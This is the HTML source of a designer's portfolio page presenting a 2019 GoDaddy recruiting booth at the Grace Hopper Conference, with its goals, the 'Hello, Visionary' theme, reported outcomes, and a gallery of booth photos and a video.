#content_0c4a0e101 {padding-top: 3.8333333333333335rem;}#content-337 #content_0c4a0e101 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_0c4a0e101 {padding-top: 1.8888888888888888rem;}#content-337 #content_0c4a0e101 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_jrc8sewhq {margin-top: -0.4444444444444444rem;}#content-337 #content_jrc8sewhq .is-content {}}#content-337 #content_7dl9dxis5 {margin-top: 1.3888888888888888rem;}#content-337 #content_7dl9dxis5 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_7dl9dxis5 {margin-top: 0rem;}#content-337 #content_7dl9dxis5 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_7dl9dxis5 {margin-top: 0rem;}#content-337 #content_7dl9dxis5 .is-content {}}#content-337 #content_h7n8rjeqe .spacer { background-color: transparent; }#content-337 #content_h7n8rjeqe .spacer { height: 1.9444444444444444rem; }@media screen and (max-width: 543.98px) { #content-337 #content_6s1909nqw {margin-top: -1.3888888888888888rem;}#content-337 #content_6s1909nqw .is-content {}}#content-337 #content_028bb09c1 .spacer { background-color: transparent; }#content-337 #content_028bb09c1 .spacer { height: 1.9444444444444444rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_f36e2b083 {margin-top: 0rem;}#content-337 #content_f36e2b083 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_f36e2b083 {margin-top: -1.3888888888888888rem;}#content-337 #content_f36e2b083 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_2rr6ba5lg {padding-top: 1.9444444444444444rem;}#content-337 #content_2rr6ba5lg .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_2rr6ba5lg {padding-top: 1.9444444444444444rem;margin-top: -1.3888888888888888rem;}#content-337 #content_2rr6ba5lg .is-content {}}#content-337 #content_8s2cqn8vf .spacer { background-color: transparent; }#content-337 #content_8s2cqn8vf .spacer { height: 1.9444444444444444rem; }@media screen and (max-width: 543.98px) { #content-337 #content_7k3gk4a8d {margin-top: -1.3888888888888888rem;}#content-337 #content_7k3gk4a8d .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_yqgehzdch {padding-top: 1.9444444444444444rem;}#content-337 #content_yqgehzdch .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_yqgehzdch {padding-top: 1.9444444444444444rem;margin-top: -1.3888888888888888rem;}#content-337 #content_yqgehzdch .is-content {}}#content-337 #content_gjd2kg58x .spacer { background-color: transparent; }#content-337 #content_gjd2kg58x .spacer { height: 1.9444444444444444rem; }@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_o85nk2k8g {padding-top: 0rem;}#content-337 #content_o85nk2k8g .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_o85nk2k8g {margin-top: -1.3888888888888888rem;}#content-337 #content_o85nk2k8g .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_q3vf5zm23 {padding-top: 1.9444444444444444rem;}#content-337 #content_q3vf5zm23 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_q3vf5zm23 {padding-top: 1.9444444444444444rem;margin-top: -1.3888888888888888rem;}#content-337 #content_q3vf5zm23 .is-content {}}#content-337 .transition-wrap {background-color: #ffffff;}#content-337 #content_a169c6d58 .spacer { background-color: transparent; }#content-337 #content_a169c6d58 .spacer { height: 1.3888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles  .social-profile a:hover svg path { fill: #000000; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg path { fill: #969696; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg { height: 1.0555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles { margin: 0 -0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a { padding: 0 0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a:hover svg path { fill: #828282; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_d37b07150 .socialprofiles .social-profile svg path { fill: #969696; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg { height: 1.0555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles { margin: 0 -0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a { padding: 0 0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a:hover svg path { fill: #828282; } }@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-337 #content_d37b07150 .socialprofiles .social-profile svg path { fill: #969696; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg { height: 1.0555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles { margin: 0 -0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a { padding: 0 0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a:hover svg path { fill: #828282; } }@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_d37b07150 .socialprofiles .social-profile svg path { fill: #969696; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg { height: 1.0555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles { margin: 0 -0.5555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a { padding: 0 0.5555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a:hover svg path { fill: #828282; } }@media screen and (max-width: 543.98px) { #content-337 #content_d37b07150 .socialprofiles .social-profile svg path { fill: #969696; }#content-337 #content_d37b07150 .socialprofiles .social-profile svg { height: 1.0555555555555556rem; }#content-337 #content_d37b07150 .socialprofiles { margin: 0 -0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a { padding: 0 0.8888888888888888rem; }#content-337 #content_d37b07150 .socialprofiles .social-profile a:hover svg path { fill: #828282; } }#content-337 #content_d37b07150 {padding-top: 0rem;padding-right: 0rem;}#content-337 #content_d37b07150 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-337 #content_d37b07150 {padding-top: 0rem;padding-right: 0rem;}#content-337 #content_d37b07150 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-337 #content_d37b07150 {padding-top: 0rem;padding-right: 0rem;}#content-337 #content_d37b07150 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_d37b07150 {padding-top: 0rem;padding-right: 0rem;}#content-337 #content_d37b07150 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_d37b07150 {padding-right: 0rem;}#content-337 #content_d37b07150 .is-content {}}#content-337 #content_f7eddbfac .spacer { background-color: transparent; }#content-337 #content_f7eddbfac .spacer { height: 2.2222222222222223rem; }#content-337 #content_9db441130 {padding-right: 0rem;}#content-337 #content_9db441130 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-337 #content_9db441130 {margin-top: 0rem;padding-right: 0rem;margin-bottom: 0rem;padding-left: 0rem;}#content-337 #content_9db441130 .is-content {}}@media screen and (max-width: 543.98px) { #content-337 #content_9db441130 {margin-right: 0.05555555555555555rem;padding-bottom: 0rem;margin-left: 0.2222222222222222rem;}#content-337 #content_9db441130 .is-content {}}#content-337 #content_d63a0f2ad .spacer { background-color: transparent; }#content-337 #content_d63a0f2ad .spacer { height: 0.8333333333333334rem; }
			.nav_5qj33mn1l { background-color: rgba(245, 245, 245, 0);; }.nav_5qj33mn1l .navbar-inner .logo { align-items: center; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { width: 1.8888888888888888rem; }.nav_5qj33mn1l .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_5qj33mn1l .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_5qj33mn1l .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_5qj33mn1l .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }.nav_5qj33mn1l .navbar-inner nav ul li.current-menu-item a span, .nav_5qj33mn1l .navbar-inner nav ul li.current_page_item a span { font-family: "Inter", Arial, sans-serif;font-weight: 400;font-style: normal; }[data-post-type="project"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .navbar-inner nav ul li.blog-overview a span { font-family: "Inter", Arial, sans-serif;font-weight: 400;font-style: normal; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { border-bottom-color: #ffd300; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (max-width: 543.98px) { .nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_5qj33mn1l .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32927825-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32927825-1');
</script>
<link rel="shortcut icon" type="image/png" href="https://nathencantwell.com/wp-content/uploads/2022/07/1Artboard-1@2x.png" sizes="32x32">	</head>
	<body class="wp-singular project-template-default single single-project postid-337 wp-theme-semplice6 is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="project" data-post-id="337">
		<div id="content-holder" data-active-post="337">
			
						<header class="nav_5qj33mn1l semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom"  data-cover-transparent="disabled" data-bg-overlay-visibility="visible" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a href="https://nathencantwell.com" title="Nathen Cantwell"><img src="https://nathencantwell.com/wp-content/uploads/2023/03/CantwellLogo_FinalGray.svg" alt="logo"></a></div>
									<nav class="standard navbar-right" data-font="inter_regular"><ul class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://nathencantwell.com/"><span>Portfolio</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://nathencantwell.com/about"><span>About</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="serif_regular">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://nathencantwell.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://nathencantwell.com/about"><span>About</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-337" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="section_d35f5490d" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_d7f6f902b" class="row"><div id="column_b90eb15df" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_8qk5sf2a1" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/1_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1219" alt="1_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_95935b291" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_50963560e" class="row"><div id="column_8f8294905" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_915f14491" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_29fbfd027" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_9fc5f3c76" class="row"><div id="column_1288c79f4" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_c73979e6e" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 2.778rem; line-height: 3.056rem;" data-mce-style="font-size: 2.778rem; line-height: 3.056rem;" data-font-size-xl="2.778rem" data-line-height-xl="3.056rem" data-font-size-lg="2.500rem" data-line-height-lg="3.056rem" data-font-size-md="2.167rem" data-line-height-md="3.167rem" data-line-height-xs="2.778rem">The future of tech is female</p></div>
				</div>
			
					</div>
				</div><div id="column_6feb9ea6a" class="column" data-xl-width="8" >
					<div class="content-wrapper">
						
				<div id="content_9737a50d0" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.667rem;" data-mce-style="font-size: 0.667rem;" data-font-size-xl="0.667rem"><span class="font_vbzz8l40d" style="color: rgb(0, 0, 0);" data-mce-style="color: rgb(0, 0, 0);">GOAL<br>Promote open GoDaddy tech positions to Grace Hopper attendees<br><br></span><span class="font_vbzz8l40d" style="color: rgb(0, 0, 0);" data-mce-style="color: rgb(0, 0, 0);">ROLE </span><br><span class="font_vbzz8l40d" style="color: rgb(0, 0, 0);" data-mce-style="color: rgb(0, 0, 0);">Senior Brand Art Director<br>Created with GoDaddy Brand Team / GoDaddy Employer Brand Team<br><br>OUTCOME<br>One of the most talked-about booth experiences at the 2019 Grace Hopper Conference<br>4.5 MM earned social media impressions<br>1400 booth checkins with 60 on-site interviews conducted</span></p><p style="font-size: 0.667rem;" data-mce-style="font-size: 0.667rem;" data-font-size-xl="0.667rem"><span class="font_vbzz8l40d" style="color: rgb(0, 0, 0);" data-mce-style="color: rgb(0, 0, 0);">YEAR</span><br><span class="font_vbzz8l40d" style="color: rgb(0, 0, 0);" data-mce-style="color: rgb(0, 0, 0);">2019<br><br></span></p><p style="line-height: 1.556rem;" data-mce-style="line-height: 1.556rem;" data-line-height-xl="1.556rem">The annual Grace Hopper Conference is the world’s largest gathering of women in computing. In 2019, GoDaddy sponsored a booth that focused on current job opportunities while featuring the most Instagrammed photo space at the event.</p></div>
				</div>
			
					</div>
				</div></div><div id="row_b916d8b82" class="row"><div id="column_770281db1" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_3e6bfae32" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
				<div id="content_e730b03b6" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
				<div id="content_37f23bd59" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_505d8879b" class="row"><div id="column_95f7b2823" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_512f8f9c6" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 1.667rem;" data-mce-style="font-size: 1.667rem;" data-font-size-xl="1.667rem" data-line-height-lg="2.222rem">Calling all visionaries</p></div>
				</div>
			
					</div>
				</div><div id="column_6f4b5e835" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_871cbbfd2" class="column-content" data-module="text" >
					<div class="is-content"><p style="line-height: 1.556rem;" data-mce-style="line-height: 1.556rem;" data-line-height-xl="1.556rem">The “Hello, Visionary” booth theme celebrated attendees as the visionaries of technology’s future. The booth featured bold photography of recent hires, its messaging was crafted to start conversations between attendees and recruiting, and six application stations—one for each job family—made applying to GoDaddy a snap. </p></div>
				</div>
			
					</div>
				</div></div><div id="row_41b8e4e78" class="row"><div id="column_ce288e2de" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_9e80c10ca" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_5f5b4de8e" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_be619ab56" class="row"><div id="column_52eeece70" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_a58904c0d" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/2_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1707" alt="2_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
				<div id="content_j0imq7p6a" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_kburyi3zj" class="row"><div id="column_1d197gs50" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_u8wyzdy56" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/3_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1708" alt="3_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3343ddfd4" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_ea4c57bd8" class="row"><div id="column_afb28cb0b" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_febeec19c" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
				<div id="content_7dbc52d3f" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3136fcd2b" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_8864f7e47" class="row"><div id="column_e3b1b8d4f" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_eac892141" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
				<div id="content_a8f5e6a82" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3d0d65ef2" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_0f458e062" class="row"><div id="column_3dc1ecccc" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_ff7cb0089" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 1.667rem; line-height: 2.111rem;" data-mce-style="font-size: 1.667rem; line-height: 2.111rem;" data-font-size-xl="1.667rem" data-line-height-xl="2.111rem" data-line-height-lg="2.222rem" data-font-size-md="1.389rem" data-line-height-xs="1.944rem">An eye-catching experience</p></div>
				</div>
			
					</div>
				</div><div id="column_e42f24942" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_f85bebcbd" class="column-content" data-module="text" >
					<div class="is-content"><p style="line-height: 1.556rem;" data-mce-style="line-height: 1.556rem;" data-line-height-xl="1.556rem">Knowing visibility is the key to boosting booth attendance, the brand team partnered with stakeholders, including C-suite leadership, to explore numerous design directions before creating a distinctive system that fit the booth theme and art direction.</p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ru1t9hx6s" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_3dtlp1fwl" class="row"><div id="column_mutbqfo3n" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_q23mh2tvd" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_d0c83220a" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_41f745674" class="row"><div id="column_d14509b87" class="column" data-xl-width="8" data-lg-width="6" >
					<div class="content-wrapper">
						
				<div id="content_0c4a0e101" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/4_GH_GoDaddy_Cantwell.jpeg" width="1834" height="1084" alt="4_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div><div id="column_js6vz3vsl" class="column" data-xl-width="4" data-lg-width="6" >
					<div class="content-wrapper">
						
				<div id="content_jrc8sewhq" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/5_GH_GoDaddy_Cantwell.jpeg" width="1834" height="1084" alt="5_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_6qm5kx4jj" class="row"><div id="column_m1rmw6w71" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_7dl9dxis5" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/6_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1689" alt="6_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
				<div id="content_h7n8rjeqe" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_uqplxis3z" class="row"><div id="column_koxc18v8b" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_6s1909nqw" class="column-content" data-module="video" >
					
					<div class="ce-video" data-hide-controls="on" style="width: 100%; max-width: 100%">
						<video class="video"  webkit-playsinline playsinline preload="metadata"  loop autoplay muted >
							<source src="https://nathencantwell.com/wp-content/uploads/2023/04/Cantwell_GraceHopperSocial.mp4" type="video/mp4">
							<p>If you are reading this, it is because your browser does not support the HTML5 video element.</p>
						</video>
					</div>
				
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ec3c1a7f1" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_d14c3c98e" class="row"><div id="column_180b20f97" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_028bb09c1" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_fd10c1f80" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_3dd4350aa" class="row"><div id="column_b69ecfe16" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_f36e2b083" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/7_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1705" alt="7_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div><div id="column_mmxs5teit" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_2rr6ba5lg" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/8_GH_GoDaddy_Cantwell.jpeg" width="1336" height="890" alt="8_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_fm8xnqzes" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_fe725hjwu" class="row"><div id="column_y72plfokh" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_8s2cqn8vf" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_54sf9shhx" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_ciqz8qlek" class="row"><div id="column_bg1stwf3q" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_7k3gk4a8d" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/9_GH_GoDaddy_Cantwell.jpeg" width="2560" height="1707" alt="9_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div><div id="column_32x8e1scy" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_yqgehzdch" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/10_GH_GoDaddy_Cantwell.jpeg" width="1336" height="890" alt="10_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div><div id="row_aub17u3w5" class="row"><div id="column_7k1du85eu" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_gjd2kg58x" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_zpm9nem2s" class="row"><div id="column_sbiqb4dj4" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_o85nk2k8g" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/11_GH_GoDaddy_Cantwell.jpeg" width="1336" height="890" alt="11_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div><div id="column_eqlugsrte" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_q3vf5zm23" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://nathencantwell.com/wp-content/uploads/2022/05/12_GH_GoDaddy_Cantwell.jpeg" width="1336" height="1336" alt="12_GH_GoDaddy_Cantwell" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_b516dedfc" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-sm-visibility="hide" data-xs-visibility="hide" >
						<div class="container"><div id="row_9e6e2a2cd" class="row"><div id="column_9334a9cc8" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_70dfc35f4" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: center;" data-mce-style="text-align: center;"><span style="color: rgb(255, 255, 255);" data-mce-style="color: #ffffff;">it me.</span></p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
				<section class="semplice-next-prev"  data-np-visibility="visible" data-np-gutter="yes" data-pn-layout="grid" data-np-sep-visibility="hidden" data-np-prefix-visibility="visible" data-np-image-visibility="hidden" data-np-text-visibility="visible" data-np-text-position="overlay" data-np-mouseover="scale-opacity">
					<div class="container">
						<div class="row">
							<div class="column" data-xl-width="12">
								<div class="np-inner" data-np-justify="edge" data-np-alignment="middle" data-np-image-scale="contain" data-np-next-only="disabled">
									<a class="semplice-prev np-link" href="https://nathencantwell.com/project/godaddy-orbit-2021">
										<div class="np-bg"></div>
										
			<div class="np-text">
				<div class="np-text-inner np-above none">
					<div class="np-text-above">
						<span class="np-label-above" data-font="regular">Prev</span>
					</div>
					<div class="np-text-main">
						<span class="np-label" data-font="font_vbzz8l40d">GoDaddy Orbit 2021</span>
					</div>
				</div>
			</div>
		
									</a>
									<a class="semplice-next np-link" href="https://nathencantwell.com/project/wmlaunch">
										<div class="np-bg"></div>
										
			<div class="np-text">
				<div class="np-text-inner np-above none">
					<div class="np-text-above">
						<span class="np-label-above" data-font="regular">Next</span>
					</div>
					<div class="np-text-main">
						<span class="np-label" data-font="font_vbzz8l40d">GoDaddy W+M Launch</span>
					</div>
				</div>
			</div>
		
									</a>
								</div>
							</div>
						</div>
					</div>
					<div class="nextprev-seperator"></div>
